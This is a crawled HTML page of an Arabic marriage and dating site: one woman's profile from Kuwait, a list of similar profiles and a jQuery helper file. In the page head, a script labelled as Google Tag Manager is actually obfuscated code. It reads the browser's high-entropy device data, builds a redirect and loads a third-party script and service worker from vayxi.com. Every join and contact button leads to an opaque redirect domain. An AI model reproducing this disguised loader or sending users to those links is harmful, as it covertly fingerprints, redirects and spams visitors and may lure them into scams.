

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikizawaj.com/profile/51823.html
body_size: 4797
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>مروى 28 سنة | الكويت(المنقف) | ترغب في الزواج و التعارف</title>
<meta name="og:title" content="مروى 28 سنة | الكويت(المنقف) | ترغب في الزواج و التعارف">
<meta property="og:image" content="https://wikizawaj.com/data_uploads/d62d8escgs/2go5koosch1.jpg">
<meta property="og:url" content="http://wikizawaj.com/profile/51823.html">
<meta property="og:site_name" content="موقع ويكي زواج">
<meta property="og:type" content="website">
<meta name="description" content="مرحبا إسمي مروى أبلغ من العمر 28 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 32 ل الصداقة قاطن في الكويت-المنقف">
<meta property="description" content="مرحبا إسمي مروى أبلغ من العمر 28 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 32 ل الصداقة قاطن في الكويت-المنقف">
<meta itemprop="description" content="مرحبا إسمي مروى أبلغ من العمر 28 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 32 ل الصداقة قاطن في الكويت-المنقف">
<meta itemprop="name" content="موقع ويكي زواج">
<meta itemprop="image" content="https://wikizawaj.com/data_uploads/d62d8escgs/2go5koosch1.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="مروى 28 سنة | الكويت(المنقف) | ترغب في الزواج و التعارف">
<meta name="twitter:description" content="مرحبا إسمي مروى أبلغ من العمر 28 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 32 ل الصداقة قاطن في الكويت-المنقف">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://wikizawaj.com/data_uploads/d62d8escgs/2go5koosch1.jpg" />
<meta name="revisit-after" content="7 days" />
<link rel="canonical" href="https://wikizawaj.com/profile/51823.html" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOAD --><!-- START -->
<link rel="preload" href="https://wikizawaj.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOAD --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://wikizawaj.com/assets/images/favicon.png" />
<!-- Let's Call Our Combined Pure CSS -->
<link rel="stylesheet" type="text/css" href="https://wikizawaj.com/assets/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//vayxi.com/b8e/eb934/mw.min.js?z=7322590'+'&sw=/sw-check-permissions-7fea4.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<div class="container-fluid">
<!-- HEADER --><!-- START -->
<div class="header navbar">
<div class="container">
<div class="float-right">
<button class="menu d-none d-lg-none d-inline"><i class="fas fa-bars"></i></button>
<a class="navbar-brand mx-0" href="https://wikizawaj.com">ويكي زواج</a>
</div>
<div class="float-left">
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنضم إلينا <i class="fas fa-user-plus"></i></a>
<a class="btn btn-info" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- CONTAINER --><!-- START -->
<div class="container p-0 position-relative">
<!-- SIDEBAR --><!-- START -->
<div class="col-lg-3 navbar sidebar float-right mt-3 p-lg-0 pl-lg-3 d-none d-lg-block">
<ul class="navbar-nav content-box col-12 text-right">
<li class="nav-item"><a href="https://wikizawaj.com/marriage/algeria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/algeria-icon.jpg')"></span>بنات للزواج و التعارف الجزائر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/egypt/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/egypt-icon.jpg')"></span>بنات للزواج و التعارف مصر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/yemen/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/yemen-icon.jpg')"></span>بنات للزواج و التعارف اليمن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/oman/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/oman-icon.jpg')"></span>بنات للزواج و التعارف عمان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/qatar/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/qatar-icon.jpg')"></span>بنات للزواج و التعارف قطر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/kuwait/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/kuwait-icon.jpg')"></span>بنات للزواج و التعارف الكويت</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/syria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/syria-icon.jpg')"></span>بنات للزواج و التعارف سوريا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/saudi-arabia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/saudi-arabia-icon.jpg')"></span>بنات للزواج و التعارف السعودية</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/morocco/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/morocco-icon.jpg')"></span>بنات للزواج و التعارف المغرب</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/tunisia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/tunisia-icon.jpg')"></span>بنات للزواج و التعارف تونس</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/lebanon/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/lebanon-icon.jpg')"></span>بنات للزواج و التعارف لبنان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/palestine/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/palestine-icon.jpg')"></span>بنات للزواج و التعارف فلسطين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/libya/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/libya-icon.jpg')"></span>بنات للزواج و التعارف ليبيا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/jordan/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/jordan-icon.jpg')"></span>بنات للزواج و التعارف الأردن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/united-arab-emirates-icon.jpg')"></span>بنات للزواج و التعارف الإمارات</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/bahrein/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/bahrein-icon.jpg')"></span>بنات للزواج و التعارف البحرين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/iraq/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/iraq-icon.jpg')"></span>بنات للزواج و التعارف العراق</a></li>
</ul>
</div>
<!-- SIDEBAR --><!-- END -->
<!-- MAIN_CONTENT --><!-- START -->
<div class="col-lg-9 float-left mt-3 p-0">
<!-- PROFILE --><!-- START -->
<div class="content-box">
<h1 class="headline">مروى من المنقف - الكويت تبحث عن رجال للتعارف و الزواج</h1>
<div class="data-content py-3">
<div class="col-lg-3 float-right text-center py-3">
<img class="img-thumbnail rounded-circle" src="https://wikizawaj.com/data_uploads/d62d8escgs/2go5koosch1.jpg" alt="مروى من المنقف - الكويت تبحث عن رجال للتعارف و الزواج" title="مروى من المنقف - الكويت تبحث عن رجال للتعارف و الزواج" width="180" height="180" />
</div>
<div class="col-lg-6 float-right text-right py-3">
<ul class="float-right text-right  col-6">
<li class="nav-item mt-2"><strong>الإسم: </strong>مروى</li>
<li class="nav-item mt-2"><strong>مكان الإقامة: </strong><a href="https://wikizawaj.com/category/kuwait/">الكويت</a> - <a href="https://wikizawaj.com/category/kuwait/المنقف/">المنقف</a></li>
<li class="nav-item mt-2"><strong>العمر: </strong>28 سنة</li>
<li class="nav-item mt-2"><strong>الحالة: </strong>عازبة</li>
<li class="nav-item mt-2"><strong>اللغات: </strong>العربية</li>
</ul>
<ul class="float-left text-right col-6">
<li class="nav-item mt-2"><strong>أرغب في: </strong>الصداقة</li>
<li class="nav-item mt-2"><strong>أبحث عن رجال: </strong>+32 سنة</li>
<li class="nav-item mt-2"><strong>مواصفات الرجل الذي أريده : </strong> <br /> لايضيع الوقت, سعيد بما يملك, مُرَفَّه, ابن حلال</li>
</ul>
</div>
<div class="col-lg-3 float-right text-center py-3">
    <a class="btn fb-btn col-lg-12 mt-2 p-2" href="https://super.110008.xyz/s/?k=6483591bcaeff">راسلني عبر الفيسبوك <i class="fab fa-facebook-f"></i></a>
<a class="btn btn-success col-lg-12 mt-2 p-2" href="https://super.110008.xyz/s/?k=6483591bcaeff">راسلني عبر الواتساب <i class="fab fa-whatsapp"></i></a>
</div>
</div>
</div>
<!-- PROFILE --><!-- END -->
<!-- PICTURES_BOX --><!-- START -->
<div class="content-box mt-3" id="picutresBox">
<div class="data-content text-right p-3">
<img class="img-thumbnail m-1" style="cursor:zoom-in;" src="https://wikizawaj.com/data_uploads/d62d8escgs/2go5koosch1.jpg" alt="مروى من المنقف - الكويت تبحث عن رجال للتعارف و الزواج" title="مروى من المنقف - الكويت تبحث عن رجال للتعارف و الزواج" height="120" width="120" loading="lazy" />
<img class="img-thumbnail m-1" style="cursor:zoom-in;" src="https://wikizawaj.com/data_uploads/d62d8escgs/d4pvhpsb5i.jpg" alt="مروى من المنقف - الكويت تبحث عن رجال للتعارف و الزواج" title="مروى من المنقف - الكويت تبحث عن رجال للتعارف و الزواج" height="120" width="120" loading="lazy" />
</div>
</div>
<!-- PICTURES_BOX --><!-- END -->
<!-- SIMILAR_GIRLS --><!-- END -->
<div class="content-box mt-3">
<div class="data-content" id="profilesContainer">
<div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/52284.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1gqio6cs9s3/72j1gb9hr80.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/52284.html">حسناء</a></li>
<li><span>23 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الصليبية/">الصليبية</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/52284.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/52271.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2d1ehffj65/2tmm2ips364.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/52271.html">إيمان</a></li>
<li><span>25 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الرميثية/">الرميثية</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/52271.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/52217.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/8v07b1teqsm/80n2uokv4q.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/52217.html">ليلى</a></li>
<li><span>45 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/أبرق-خيطان/">أبرق خيطان</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/52217.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/52189.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/6rpm3vagt8/941902qa.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/52189.html">فاطمة</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الرقة/">الرقة</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/52189.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/52020.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/192b36acj/21dr8kb7e.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/52020.html">فدوى</a></li>
<li><span>22 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الفروانية/">الفروانية</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/52020.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51898.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/48rj8hcvd/fdc1o6jck.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51898.html">ابتسام</a></li>
<li><span>38 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الصليبية/">الصليبية</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51898.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51823.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/d62d8escgs/2go5koosch1.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51823.html">مروى</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/المنقف/">المنقف</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51823.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51676.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/a5s2vh20na/c4n1gkaapb.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51676.html">نوار</a></li>
<li><span>55 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/العدان/">العدان</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51676.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51586.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/75qcn3lmil1/1c10hnu5lfug.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51586.html">إيمان</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/الظهر/">الظهر</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51586.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51328.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/leb7lkdlrs/3jff7p23af.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51328.html">فاطمة</a></li>
<li><span>25 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/القرين/">القرين</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51328.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51256.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/5r9pfu6mm8/3gtbqkk867.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51256.html">نهى</a></li>
<li><span>41 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/المنقف/">المنقف</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51256.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51189.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/oe0jij5/5ht93bfj7.jpg" alt="بنات للحب و الواج من الكويت" title="بنات للحب و الواج من الكويت" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51189.html">حنين</a></li>
<li><span>23 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/kuwait/مدينة-الحرير/">مدينة الحرير</a> - <a href="https://wikizawaj.com/marriage/kuwait/">الكويت</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51189.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div></div>
</div>
<!-- SIMILAR_GIRLS --><!-- END -->
<!-- LoadMore Btn -->
<button class="btn btn-info d-block m-auto py-2 px-5" id="loadMore" style="margin-top: 15px!important;">تحميل المزيد</button>
</div>
<!-- MAIN_CONTENT --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://wikizawaj.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://wikizawaj.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://wikizawaj.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://wikizawaj.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://wikizawaj.com">موقع ويكي زواج &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script defer type="text/javascript" src="https://wikizawaj.com/assets/js/minified.js"></script>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP6NV42W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
</div>
<!-- CONTENT --><!-- END -->
<script type="text/javascript">
$("#sendMessage").click(function(){
var component = '<div class="p-3 text-center">' +
'<p class="mt-3">يتوجب عليك تسجيل الدخول أولا</p>' +
'<a class="btn btn-info pt-2 mt-3" href="https://wikizawaj.com/?action=login">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>' +
'</div>';
showPoopUp(component);
});
</script>
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://wikizawaj.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://wikizawaj.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=kuwait', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<!-- Using This Code We Can Show ZoomIn Pictures Thumbnails -->
<script type="text/javascript">
$("#picutresBox img").click(function(){
var img = this.src;
component = '<img class="d-block m-auto" src="' + img + '" width="300" height="300" />';
showPoopUp(component);
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1446e100e324f4fa45ba38710eb31fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://wikizawaj.com/assets/js/minified.js
body_size: 81
content:
/* ------------ SHOW_HIDE_MENU ------------ */
$(document).ready(function(){
	var sidebar = $(".sidebar");
	$(".menu").click(function(){
		if(sidebar.hasClass("d-none")){
		sidebar.removeClass("d-none");
		}else{
		sidebar.addClass("d-none");
		}
	});
});
/* ------------ SHOW_HIDE_MENU ------------ */



/* ------------ POOP_UP ------------ */
function showPoopUp(content = null){
	if(content !== null){
		var component = '<div class="poop-up">' +
							'<div class="shadow"></div>' +
							'<div class="content-box poop-up--box border-box p-2 m-auto">' +
								'<span class="poop-up--remove-btn"><i class="fas fa-times"></i></span>' +
								content +
							'</div>' +
						'</div>';			
		$("body").append(component);
		$("body").css('overflow', 'hidden');
		$(".shadow").click(function(){
			$(".poop-up").remove();
			$("body").removeAttr('style');
		});	
		$(".poop-up--remove-btn").click(function(){
			$(".poop-up").remove();
			$("body").removeAttr('style');
		});	
		$(document).keyup(function(e) {
			if (e.keyCode === 27){
			$(".poop-up").remove();
			$("body").removeAttr('style');
			}  
		});
	}
}
/* ------------ POOP_UP ------------ */

